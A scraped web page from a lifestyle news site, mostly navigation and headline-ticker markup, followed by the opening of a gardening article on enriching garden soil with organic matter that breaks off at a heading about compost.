					<b class="is_on">Why Asphalt is a Preferred Choice for Paving</b><b class="">The Top 10 Animesuge Substitutes for 2024</b><b class="">Exploring The Features Of Caravans For Travel Enthusiasts</b><b class="">Mastering the Hunt: Top Tips to Discover the Best Films Online</b><b class="">The Definitive Handbook for Discovering Fresh Music: Hints and Strategies</b><b class="">The Gallagher Legacy: How the usa version of Shameless stands proud</b><b class="">Economic Impacts of Limo Services in Boston: An Empirical Investigation</b><b class="">Does TikTok tell you who downloaded your video</b><b class="">The Future of Cryptocurrency In 2022 And Beyond</b><b class="">Disney Movies Paused at Just the Right Moment</b><b class="">Artist Reimagines Celebrities as Disney Characters</b><b class="">Disney Memes Guaranteed to Make You Laugh</b><b class="">Disney Memes That Are Too Relatable</b><b class="">Disney Characters In Real Life? Check This Out!</b><b class="">Old As Dirt: You Won’t Believe These Crazy Vintage Hygiene Practices</b><b class="">Kids Say the Darnedest Things</b><b class="">It’s Time for These People to Just Give Up</b><b class="">Famous Actors Who Were Blacklisted from Hollywood</b><b class="">Back To The Drawing Board: How These Celebs Self-Destructed Overnight</b><b class="">Awkward Moments That Will Surely Make You Cringe</b><b class="">You Forgot Just How Ridiculous These 25 Mainstream Rip-Offs Are</b><b class="">We Can’t Believe These Photos Are From Disney World</b><b class="">These People Just Found the Most Genius Loopholes at Restaurants</b><b class="">These People Got Revenge In The Best Way</b><b class="">These People Got Creative with Their Cars’ Dents</b><b class="">These Notes Left on People’s Windshields Are Hilarious</b><b class="">These Neighbors Are the Absolute Worst</b><b class="">Retail Workers of Reddit, What Was Your &#8216;GET THE F**K OUT&#8217; Experience with a Customer?</b><b class="">People Who Speak A Second Language &#8211; What Have You Overheard People Saying About You When They Thought You Couldn&#8217;t Understand?</b><b class="">Lawyers of Reddit, What Was Your “Oh Sh*t” Moment in Court?</b><b class="">Couples Who Have Moved in Together, What Surprised You Most About Living with A Male/Female?</b><b class="">These 50 Texts From Parents Are Too Funny</b><b class="">There is Something Off About These Warning Signs</b><b class="">These Cake Messages Are Definitely Wrong In So Many Ways</b><b class="">These Billionaire Wives Are Wildly Successful</b><b class="">These Are the Most Dangerous Houses in the World</b><b class="">Then and Now: Celebrity Version. You Won’t Believe How They’ve Changed</b><b class="">Tattoos That Make You Ask “Why?”</b><b class="">Surprising Uses for Your Microwave</b><b class="">Super Rare Photos Of Famous Celebrities</b><b class="">Hilarious SENIOR YEARBOOK QUOTES</b><b class="">World’s Youngest Mother: How 5 Year Old Peruvian Girl Became A Mom So Young</b><b class="">You Won’t Believe People Actually Used These Resignation Letters</b><b class="">What She Did When She Thought No One Was Looking</b><b class="">What Your Waiter Won’t Tell You: Their Worst Pet Peeves</b><b class="">Useful Tips for Anyone Who Fixes Things Around the House</b><b class="">What Happens When Doctors Inject A Dose of Humor Into Their Work</b><b class="">Weirdest Fish Discovered Over the Past Ten Years</b><b class="">Very Simple Life Hacks That Will Cut Your Routine In Half</b><b class="">Too Close For Comfort: These Super Magnified Photos Will Weird You Out</b><b class="">Just Minutes Into Their Wedding Ceremony, Bride Finds A Secret The Groom Didn&#8217;t Want Her To Know</b><b class="">Happy Coincidences That Will Make You Smile</b><b class="">Couple Who Adopts A Micro-Pig Together Soon Realizes That They Missed A Very Important Detail</b><b class="">MAKE SURE YOU LOOK TWICE: TRIPPY PHOTOS THAT CAPTURE GLITCHES IN REAL LIFE</b><b class="">Celebrity Bridesmaids: These Maids Stole The Show</b><b class="">Can You Name These Common Items?</b><b class="">Bad Neighbors: All-Time Best Passive-Aggressive Comebacks</b><b class="">These Comedic Restaurant Signs are Pure Genius</b><b class="">Reality Show Stars Tell All: What It’s Like Behind The Scenes</b><b class="">These Celebrities’ Nail Art is Worthy of Your Jealousy</b><b class="">True Confessions of Reality TV Stars</b><b class="">These Rich People Really Lived Up to Their Stereotypes</b><b class="">These Tattoos of People Are Absolutely Horrendous</b><b class="">These A-List Celebrities Disappeared From the Lime Light</b><b class="">Home Repair Hacks Everyone Should Know</b><b class="">Love At First Sight: Celebrities Who Fell In Love With Their Animal Costars</b><b class="">These Items Will Make You Question Style Choices</b><b class="">65 Hilariously Embarrassing Moments Of People Who Shared A Little Too Much</b><b class="">30 Of The Absolute Most Expensive Mistakes Made In History</b><b class="">These Mysterious Disappearances In History Are Quite Unexplainable</b><b class="">Actors Who Made Unrealistic Demands On A Film Set</b><b class="">These Are the Most Beautiful Beaches on the Planet</b><b class="">Slot Machine Symbols and Icons: The Ultimate Guide</b><b class="">40 ‘Meanwhile In’ Photos That Summarize Different Countries</b><b class="">30 Restaurants Who Tried to Scam Their Customers</b><b class="">Hidden Meanings in Famous Company Logos</b><b class="">Strange Sports You’ve Probably Never Heard Of</b><b class="">This is What Life Looked Like 50 Years Ago</b><b class="">What Life in North Korea is Actually Like</b><b class="">Women Didn’t Have These Basic Rights Until the 1970’s</b><b class="">Sibling Love and Sibling Hate, These Pictures of Siblings Sure Are Great!</b><b class="">These Embarrassing Photos Make the Perfect Blackmail</b><b class="">These People Take Genius Life Hacks To A Whole New Level</b><b class="">129 Pieces Of Art By Banksy That Are Seriously Amazing</b><b class="">These People Love To Push It To The Limit</b><b class="">These Photos Prove Just How Crazy Working in an Office Can Be</b><b class="">These Celebrities Are Seriously Rocking the Dad Bod</b><b class="">These Smartphone Hacks Will Change Your Life</b><b class="">Jealousy Shows Its Ugly Face in These Photos</b><b class="">These Horrible Things Were Done By Completely Rude People</b><b class="">These Couples are Relationship Goals When it Comes to Pranks</b><b class="">62 Acts of Street Art That Are Seriously Impressive</b><b class="">Absolutely HILARIOUS PEOPLE WHO COULD NOT CARE LESS</b><b class="">These Actors Refused to Kiss Their Co-Stars on Screen</b><b class="">People who have the absolute worst taste EVER But Great Execution</b><b class="">Jimmy Fallon Asked for People’s Most Awkward Text Convos and Boy Did He Get Them</b><b class="">These People Can Say Goodbye To Ever Becoming Employee Of The Month</b><b class="">50 Of The Most Unexpected Things You’ll Ever See on the Road</b><b class="">These Eerie Photos Were Taken At Just The Right Moment</b><b class="">These are some of the absolute Strangest Inventions that Someone Actually Tried to Patent</b>				</span>
			</span>
		</div>
					</div>
			</div>
			<div class="dt-col-lg-5 dt-col-12">
				<div class="dt_header-wrap right">
							<div class="widget dt-current-date">
							<span>
					<i class="fas fa-calendar-alt"></i> 
					Sat. Jan 31st, 2026 				</span>
										<span id="dt-time" class="dt-time"></span>
				
		</div>
								<div class="widget dt-weather">
			<div class="cities"></div>
		</div>
					</div>
			</div>
		</div>
	</div>
				</div>
				<div class="dt_header-navwrapper">
			<div class="dt_header-navwrapperinner">
				<!--=== / Start: DT_Navbar / === -->
				<div class="dt_navbar dt-d-none dt-d-lg-block">
					<div class="dt_navbar-wrapper is--sticky">
						<div class="dt_navbar-inner " >
							<div class="dt-container-md">
								<div class="dt-row dt-py-5">                                        
									<div class="dt-col-md-3 dt-my-auto">
										<div class="site--logo">
											<a href="https://thedesigninspiration.com/news/" class="custom-logo-link" rel="home"><img width="661" height="223" src="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2024/07/cropped-tdi.png" class="custom-logo" alt="The Design Inspiration" decoding="async" fetchpriority="high" srcset="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2024/07/cropped-tdi.png 661w, https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2024/07/cropped-tdi-300x101.png 300w" sizes="(max-width: 661px) 100vw, 661px" /></a>												</div>
									</div>
									<div class="dt-col-md-9 dt-my-auto">
										<div class="dt_navbar-right">
											<ul class="dt_navbar-list-right">
												<li class="dt_navbar-banner-item">
																									</li>
												<li class="dt_navbar-widget-item">
																									</li>
											</ul>
										</div>
									</div>
								</div>
							</div>
						</div>
						<div class="dt_navbar-menus">
							<div class="dt-container-md">
								<div class="dt-row">
									<div class="dt-col-12">
										<div class="dt_navbar-menu">
											<nav class="dt_navbar-nav">
																								<span class="dt_home-icon"><a href="https://thedesigninspiration.com/news" class="nav-link" aria-current="page"><i class="fas fa-home"></i></a></span>
												<ul id="menu-primary" class="dt_navbar-mainmenu"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-27897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-27897 menu-item"><a title="Trending" href="https://thedesigninspiration.com/news/category/trending/" class="nav-link">Trending</a>
<span class='dt_mobilenav-dropdown-toggle'><button type='button' class='fa fa-angle-right' aria-label='Mobile Dropdown Toggle'></button></span><ul class="dropdown-menu"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-31496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31496 menu-item"><a title="Popular" href="https://thedesigninspiration.com/news/category/popular/" class="dropdown-item">Popular</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-27898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27898 menu-item"><a title="Blog" href="https://thedesigninspiration.com/news/category/blog/" class="nav-link">Blog</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-27899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27899 menu-item"><a title="Life" href="https://thedesigninspiration.com/news/category/life/" class="nav-link">Life</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-27900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27900 menu-item"><a title="Awesome" href="https://thedesigninspiration.com/news/category/awesome/" class="nav-link">Awesome</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-28396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28396 menu-item"><a title="Health" href="https://thedesigninspiration.com/news/category/health/" class="nav-link">Health</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-28397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28397 menu-item"><a title="Home / Life" href="https://thedesigninspiration.com/news/category/home/" class="nav-link">Home / Life</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-28398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28398 menu-item"><a title="Tech" href="https://thedesigninspiration.com/news/category/tech/" class="nav-link">Tech</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-36203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36203 menu-item"><a title="Business" href="https://thedesigninspiration.com/news/category/business/" class="nav-link">Business</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-36204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36204 menu-item"><a title="Design" href="https://thedesigninspiration.com/news/category/design/" class="nav-link">Design</a></li>
</ul>											</nav>
											<div class="dt_navbar-right">
												<ul class="dt_navbar-list-right">
																										<li class="dt_navbar-search-item">
	<button class="dt_navbar-search-toggle"><svg class="icon"><use xlink:href="https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/assets/icons/icons.svg#search-icon"></use></svg></button>
	<div class="dt_search search--header">
		<form method="get" class="dt_search-form" action="https://thedesigninspiration.com/news/" aria-label="search again">
			<label for="dt_search-form-1">
				 				<span class="screen-reader-text">Search for:</span>
				<input type="search" id="dt_search-form-1" class="dt_search-field" placeholder="search Here" value="" name="s" />
			</label>
			<button type="submit" class="dt_search-submit search-submit"><i class="fas fa-search" aria-hidden="true"></i></button>
		</form>
				<div class="categories">
			<h5>Or check our Popular Categories...</h5>
			<div class="widget">
				<div class="wp-block-tag-cloud">
					<a href="https://thedesigninspiration.com/news/tag/6-5-grendel/">6.5 Grendel</a><a href="https://thedesigninspiration.com/news/tag/abandoned/">abandoned</a><a href="https://thedesigninspiration.com/news/tag/accessibility/">Accessibility</a><a href="https://thedesigninspiration.com/news/tag/accounting/">Accounting</a><a href="https://thedesigninspiration.com/news/tag/acne-blemishes/">Acne Blemishes</a><a href="https://thedesigninspiration.com/news/tag/actors/">Actors</a><a href="https://thedesigninspiration.com/news/tag/ad-management/">Ad Management</a><a href="https://thedesigninspiration.com/news/tag/adult-care/">Adult Care</a><a href="https://thedesigninspiration.com/news/tag/advertising/">Advertising</a>				</div>
			</div>
		</div>
				<button type="button" class="dt_search-close site--close"></button>
	</div>
</li>
																													<li class="dt_navbar-subscribe-item">
				<a href="#" class="dt-subscribe"><i class="far fa-bell"></i></a>
			</li>
																<li class="dt_switcherdarkbtn-item">
		<button type="button" class="dt_switcherdarkbtn"></button>
	</li>
																												<li class="dt_navbar-sidebar-item">
			<div class="dt_navbar-sidebar-btn">
				<button type="button" class="dt_navbar-sidebar-toggle">
					<span class="dt_navbar-sidebar-toggle-inner"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span>
				</button>
				<div class="dt_sidebar-toggle">
					<div class="off--layer dt_sidebar-close"></div>
					<div class="dt_sidebar-wrapper">
						<div class="dt_sidebar-inner">
							<button type="button" class="dt_sidebar-close site--close"></button>
							<div class="dt_sidebar-content">
															</div>
						</div>
					</div>
				</div>
			</div>
		</li>
													</ul>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
				<!--=== / End: DT_Navbar / === -->
				<!--=== / Start: DT_Mobile Menu / === -->
				<div class="dt_mobilenav dt-d-lg-none">
											<div class="dt_mobilenav-topbar">
							<button type="button" class="dt_mobilenav-topbar-toggle"><i class="fas fa-angle-double-down" aria-hidden="true"></i></button>
							<div class="dt_mobilenav-topbar-content">
								<div class="dt_header-topbar">
										<div class="dt-container-md">
		<div class="dt-row">
			<div class="dt-col-lg-7 dt-col-12">
				<div class="dt_header-wrap left">
							<div class="widget dt-news-headline">
							<strong class="dt-news-heading"><i class="fas fa-fire-alt"></i> Trending News:</strong>
						<span class="dt_heading dt_heading_2">
				<span class="dt_heading_inner">
					<b class="is_on">Why Asphalt is a Preferred Choice for Paving</b><b class="">The Top 10 Animesuge Substitutes for 2024</b><b class="">Exploring The Features Of Caravans For Travel Enthusiasts</b><b class="">Mastering the Hunt: Top Tips to Discover the Best Films Online</b><b class="">The Definitive Handbook for Discovering Fresh Music: Hints and Strategies</b><b class="">The Gallagher Legacy: How the usa version of Shameless stands proud</b><b class="">Economic Impacts of Limo Services in Boston: An Empirical Investigation</b><b class="">Does TikTok tell you who downloaded your video</b><b class="">The Future of Cryptocurrency In 2022 And Beyond</b><b class="">Disney Movies Paused at Just the Right Moment</b><b class="">Artist Reimagines Celebrities as Disney Characters</b><b class="">Disney Memes Guaranteed to Make You Laugh</b><b class="">Disney Memes That Are Too Relatable</b><b class="">Disney Characters In Real Life? Check This Out!</b><b class="">Old As Dirt: You Won’t Believe These Crazy Vintage Hygiene Practices</b><b class="">Kids Say the Darnedest Things</b><b class="">It’s Time for These People to Just Give Up</b><b class="">Famous Actors Who Were Blacklisted from Hollywood</b><b class="">Back To The Drawing Board: How These Celebs Self-Destructed Overnight</b><b class="">Awkward Moments That Will Surely Make You Cringe</b><b class="">You Forgot Just How Ridiculous These 25 Mainstream Rip-Offs Are</b><b class="">We Can’t Believe These Photos Are From Disney World</b><b class="">These People Just Found the Most Genius Loopholes at Restaurants</b><b class="">These People Got Revenge In The Best Way</b><b class="">These People Got Creative with Their Cars’ Dents</b><b class="">These Notes Left on People’s Windshields Are Hilarious</b><b class="">These Neighbors Are the Absolute Worst</b><b class="">Retail Workers of Reddit, What Was Your &#8216;GET THE F**K OUT&#8217; Experience with a Customer?</b><b class="">People Who Speak A Second Language &#8211; What Have You Overheard People Saying About You When They Thought You Couldn&#8217;t Understand?</b><b class="">Lawyers of Reddit, What Was Your “Oh Sh*t” Moment in Court?</b><b class="">Couples Who Have Moved in Together, What Surprised You Most About Living with A Male/Female?</b><b class="">These 50 Texts From Parents Are Too Funny</b><b class="">There is Something Off About These Warning Signs</b><b class="">These Cake Messages Are Definitely Wrong In So Many Ways</b><b class="">These Billionaire Wives Are Wildly Successful</b><b class="">These Are the Most Dangerous Houses in the World</b><b class="">Then and Now: Celebrity Version. You Won’t Believe How They’ve Changed</b><b class="">Tattoos That Make You Ask “Why?”</b><b class="">Surprising Uses for Your Microwave</b><b class="">Super Rare Photos Of Famous Celebrities</b><b class="">Hilarious SENIOR YEARBOOK QUOTES</b><b class="">World’s Youngest Mother: How 5 Year Old Peruvian Girl Became A Mom So Young</b><b class="">You Won’t Believe People Actually Used These Resignation Letters</b><b class="">What She Did When She Thought No One Was Looking</b><b class="">What Your Waiter Won’t Tell You: Their Worst Pet Peeves</b><b class="">Useful Tips for Anyone Who Fixes Things Around the House</b><b class="">What Happens When Doctors Inject A Dose of Humor Into Their Work</b><b class="">Weirdest Fish Discovered Over the Past Ten Years</b><b class="">Very Simple Life Hacks That Will Cut Your Routine In Half</b><b class="">Too Close For Comfort: These Super Magnified Photos Will Weird You Out</b><b class="">Just Minutes Into Their Wedding Ceremony, Bride Finds A Secret The Groom Didn&#8217;t Want Her To Know</b><b class="">Happy Coincidences That Will Make You Smile</b><b class="">Couple Who Adopts A Micro-Pig Together Soon Realizes That They Missed A Very Important Detail</b><b class="">MAKE SURE YOU LOOK TWICE: TRIPPY PHOTOS THAT CAPTURE GLITCHES IN REAL LIFE</b><b class="">Celebrity Bridesmaids: These Maids Stole The Show</b><b class="">Can You Name These Common Items?</b><b class="">Bad Neighbors: All-Time Best Passive-Aggressive Comebacks</b><b class="">These Comedic Restaurant Signs are Pure Genius</b><b class="">Reality Show Stars Tell All: What It’s Like Behind The Scenes</b><b class="">These Celebrities’ Nail Art is Worthy of Your Jealousy</b><b class="">True Confessions of Reality TV Stars</b><b class="">These Rich People Really Lived Up to Their Stereotypes</b><b class="">These Tattoos of People Are Absolutely Horrendous</b><b class="">These A-List Celebrities Disappeared From the Lime Light</b><b class="">Home Repair Hacks Everyone Should Know</b><b class="">Love At First Sight: Celebrities Who Fell In Love With Their Animal Costars</b><b class="">These Items Will Make You Question Style Choices</b><b class="">65 Hilariously Embarrassing Moments Of People Who Shared A Little Too Much</b><b class="">30 Of The Absolute Most Expensive Mistakes Made In History</b><b class="">These Mysterious Disappearances In History Are Quite Unexplainable</b><b class="">Actors Who Made Unrealistic Demands On A Film Set</b><b class="">These Are the Most Beautiful Beaches on the Planet</b><b class="">Slot Machine Symbols and Icons: The Ultimate Guide</b><b class="">40 ‘Meanwhile In’ Photos That Summarize Different Countries</b><b class="">30 Restaurants Who Tried to Scam Their Customers</b><b class="">Hidden Meanings in Famous Company Logos</b><b class="">Strange Sports You’ve Probably Never Heard Of</b><b class="">This is What Life Looked Like 50 Years Ago</b><b class="">What Life in North Korea is Actually Like</b><b class="">Women Didn’t Have These Basic Rights Until the 1970’s</b><b class="">Sibling Love and Sibling Hate, These Pictures of Siblings Sure Are Great!</b><b class="">These Embarrassing Photos Make the Perfect Blackmail</b><b class="">These People Take Genius Life Hacks To A Whole New Level</b><b class="">129 Pieces Of Art By Banksy That Are Seriously Amazing</b><b class="">These People Love To Push It To The Limit</b><b class="">These Photos Prove Just How Crazy Working in an Office Can Be</b><b class="">These Celebrities Are Seriously Rocking the Dad Bod</b><b class="">These Smartphone Hacks Will Change Your Life</b><b class="">Jealousy Shows Its Ugly Face in These Photos</b><b class="">These Horrible Things Were Done By Completely Rude People</b><b class="">These Couples are Relationship Goals When it Comes to Pranks</b><b class="">62 Acts of Street Art That Are Seriously Impressive</b><b class="">Absolutely HILARIOUS PEOPLE WHO COULD NOT CARE LESS</b><b class="">These Actors Refused to Kiss Their Co-Stars on Screen</b><b class="">People who have the absolute worst taste EVER But Great Execution</b><b class="">Jimmy Fallon Asked for People’s Most Awkward Text Convos and Boy Did He Get Them</b><b class="">These People Can Say Goodbye To Ever Becoming Employee Of The Month</b><b class="">50 Of The Most Unexpected Things You’ll Ever See on the Road</b><b class="">These Eerie Photos Were Taken At Just The Right Moment</b><b class="">These are some of the absolute Strangest Inventions that Someone Actually Tried to Patent</b>				</span>
			</span>
		</div>
					</div>
			</div>
			<div class="dt-col-lg-5 dt-col-12">
				<div class="dt_header-wrap right">
							<div class="widget dt-current-date">
							<span>
					<i class="fas fa-calendar-alt"></i> 
					Sat. Jan 31st, 2026 				</span>
										<span id="dt-time" class="dt-time"></span>
				
		</div>
								<div class="widget dt-weather">
			<div class="cities"></div>
		</div>
					</div>
			</div>
		</div>
	</div>
									</div>
							</div>
						</div>
										<div class="dt_mobilenav-main  is--sticky" >
						<div class="dt-container-md">
							<div class="dt-row">
								<div class="dt-col-12">
									<div class="dt_mobilenav-menu">
										<div class="dt_mobilenav-toggles">
											<div class="dt_mobilenav-mainmenu">
												<button type="button" class="hamburger dt_mobilenav-mainmenu-toggle">
													<span></span>
													<span></span>
													<span></span>
												</button>
												<nav class="dt_mobilenav-mainmenu-content">
													<div class="dt_header-closemenu off--layer"></div>
													<div class="dt_mobilenav-mainmenu-inner">
														<button type="button" class="dt_header-closemenu site--close"></button>
														<ul id="menu-primary-1" class="dt_navbar-mainmenu"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-27897 menu-item"><a title="Trending" href="https://thedesigninspiration.com/news/category/trending/" class="nav-link">Trending</a>
<span class='dt_mobilenav-dropdown-toggle'><button type='button' class='fa fa-angle-right' aria-label='Mobile Dropdown Toggle'></button></span><ul class="dropdown-menu"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31496 menu-item"><a title="Popular" href="https://thedesigninspiration.com/news/category/popular/" class="dropdown-item">Popular</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27898 menu-item"><a title="Blog" href="https://thedesigninspiration.com/news/category/blog/" class="nav-link">Blog</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27899 menu-item"><a title="Life" href="https://thedesigninspiration.com/news/category/life/" class="nav-link">Life</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27900 menu-item"><a title="Awesome" href="https://thedesigninspiration.com/news/category/awesome/" class="nav-link">Awesome</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28396 menu-item"><a title="Health" href="https://thedesigninspiration.com/news/category/health/" class="nav-link">Health</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28397 menu-item"><a title="Home / Life" href="https://thedesigninspiration.com/news/category/home/" class="nav-link">Home / Life</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28398 menu-item"><a title="Tech" href="https://thedesigninspiration.com/news/category/tech/" class="nav-link">Tech</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36203 menu-item"><a title="Business" href="https://thedesigninspiration.com/news/category/business/" class="nav-link">Business</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36204 menu-item"><a title="Design" href="https://thedesigninspiration.com/news/category/design/" class="nav-link">Design</a></li>
</ul>													</div>
												</nav>
											</div>
										</div>
										<div class="dt_mobilenav-logo">
											<div class="site--logo">
												<a href="https://thedesigninspiration.com/news/" class="custom-logo-link" rel="home"><img width="661" height="223" src="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2024/07/cropped-tdi.png" class="custom-logo" alt="The Design Inspiration" decoding="async" srcset="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2024/07/cropped-tdi.png 661w, https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2024/07/cropped-tdi-300x101.png 300w" sizes="(max-width: 661px) 100vw, 661px" /></a>													</div>
										</div>
										<div class="dt_mobilenav-right">
											<div class="dt_navbar-right">
												<ul class="dt_navbar-list-right">
													<li class="dt_navbar-search-item">
	<button class="dt_navbar-search-toggle"><svg class="icon"><use xlink:href="https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/assets/icons/icons.svg#search-icon"></use></svg></button>
	<div class="dt_search search--header">
		<form method="get" class="dt_search-form" action="https://thedesigninspiration.com/news/" aria-label="search again">
			<label for="dt_search-form-1">
				 				<span class="screen-reader-text">Search for:</span>
				<input type="search" id="dt_search-form-1" class="dt_search-field" placeholder="search Here" value="" name="s" />
			</label>
			<button type="submit" class="dt_search-submit search-submit"><i class="fas fa-search" aria-hidden="true"></i></button>
		</form>
				<div class="categories">
			<h5>Or check our Popular Categories...</h5>
			<div class="widget">
				<div class="wp-block-tag-cloud">
					<a href="https://thedesigninspiration.com/news/tag/6-5-grendel/">6.5 Grendel</a><a href="https://thedesigninspiration.com/news/tag/abandoned/">abandoned</a><a href="https://thedesigninspiration.com/news/tag/accessibility/">Accessibility</a><a href="https://thedesigninspiration.com/news/tag/accounting/">Accounting</a><a href="https://thedesigninspiration.com/news/tag/acne-blemishes/">Acne Blemishes</a><a href="https://thedesigninspiration.com/news/tag/actors/">Actors</a><a href="https://thedesigninspiration.com/news/tag/ad-management/">Ad Management</a><a href="https://thedesigninspiration.com/news/tag/adult-care/">Adult Care</a><a href="https://thedesigninspiration.com/news/tag/advertising/">Advertising</a>				</div>
			</div>
		</div>
				<button type="button" class="dt_search-close site--close"></button>
	</div>
</li>
																									</ul>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					<div class="dt-container-md">
						<div class="dt-row">
							<div class="dt-col-12 dt-text-center dt-mt-3">
								<div class="dt_navbar-banner-item">
																	</div>
							</div>
						</div>
					</div>
				</div>
				<!--=== / End: DT_Mobile Menu / === -->
			</div>
		</div>
	</div>
</header><section class="page-header dt-py-3">
	<div class="dt-container-md">
		<div class="dt-row">
			<div class="dt-col-12">
									<div class="dt-text-left dt-py-0">
						<nav class="breadcrumbs">
							<ol class="breadcrumb dt-justify-content-left dt-mt-0 dt-mb-0">
								<li class="breadcrumb-item"><a href="https://thedesigninspiration.com/news">Home</a></li><li class="breadcrumb-item active"><a href="https://thedesigninspiration.com:443/news/world/use-the-latest-gimmicks-to-improve-garden-soil-in-no-time/">Use The Latest Gimmicks To Improve Garden Soil In No Time</a></li>							</ol>
						</nav>
					</div>
					
			</div>
		</div>
	</div>
</section>
		
	<div id="content" class="site-content site-wrapper"><div class="dt-container-md">
	<div class="dt-row">
			
			<div id="dt-main" class="dt-col-lg-8 content-right">
			
			<div class="post post-single">
										<div class="post-header">
							<h1 class="title dt-mt-0 dt-mb-3">Use The Latest Gimmicks To Improve Garden Soil In No Time</h1>							<ul class="meta list-inline dt-mt-0 dt-mb-0">
																			<li class="list-inline-item"><a href="https://thedesigninspiration.com/news/author/alexp/"><img src="https://secure.gravatar.com/avatar/888fa0774d4373ed25856bb648640dbda3058e92cf94832cdde60442eb8d9f12?s=96&#038;d=mm&#038;r=g" width="32" height="32" class="author" alt="Silvia"/>Silvia</a></li>
   																
																	<li class="list-inline-item">
										<a href="https://thedesigninspiration.com/news/category/world/" rel="category tag">World</a>									</li>
								
																							</ul>
						</div>
						<article class="is-single post-content clearfix post has-post-thumbnail">
							<div class="clearfix">
																	<div class="featured-image">
										<input class="jpibfi" type="hidden"><img width="400" height="330" src="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2023/04/pexels-lisa-fotios-1301856-400x330.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Garden" decoding="async" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://thedesigninspiration.com/news/world/use-the-latest-gimmicks-to-improve-garden-soil-in-no-time/" data-jpibfi-post-title="Use The Latest Gimmicks To Improve Garden Soil In No Time" data-jpibfi-src="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2023/04/pexels-lisa-fotios-1301856-400x330.jpg" >									</div>
																 
									<input class="jpibfi" type="hidden"><p>Soil comprises water, organic matter, mineral particles, microorganisms, and air. The balance between these components should be maintained if you want to have a healthy garden. Soil has life. If you do not support these components, the balance will be disturbed. Just like every living thing, it needs proper nourishment to grow vegetables.</p>
<p>To have healthy plants, you must have nourished garden soil. If the soil is unhealthy, it cannot support good plant life. Loose soil brings inadequate air circulation and drainage. Healthy soil is loaded with organic matter, minerals, and nutrients which gives ample nutrients to the plants.</p>
<div class="thede-proper-below-img-2-2" id="thede-4179173690"><div data-ad="thedesigninspiration.com_fluid_sq_2" data-devices="m:1,t:1,d:1"  class="demand-supply"></div></div><div class="thede-proper-below-img-2" id="thede-3966694067"><div data-ad="thedesigninspiration.com_fluid_sq_2" data-devices="m:1,t:1,d:1"  class="demand-supply"></div></div><h2><strong>How does organic matter help the soil?</strong></h2>
<p>Organic matter plays a crucial role in supplying nutrients to plants. It also helps in improving the structure of the soil, enhancing soil buffering, and binding, and reducing pollutants.</p>
<h2><strong>How to enrich garden soil? </strong></h2>
<p>Do you want a <a href="https://www.forbes.com/sites/rrapier/2020/04/26/using-trees-to-build-a-better-world/" target="_blank" rel="noopener">lush, green and healthy garden</a>? There are a variety of ways that can help you enrich the garden soil. Replenishment of organic matter is vital to keep the cycle of soil going.</p>
<h2><strong>Load the soil with compost </strong></h2>
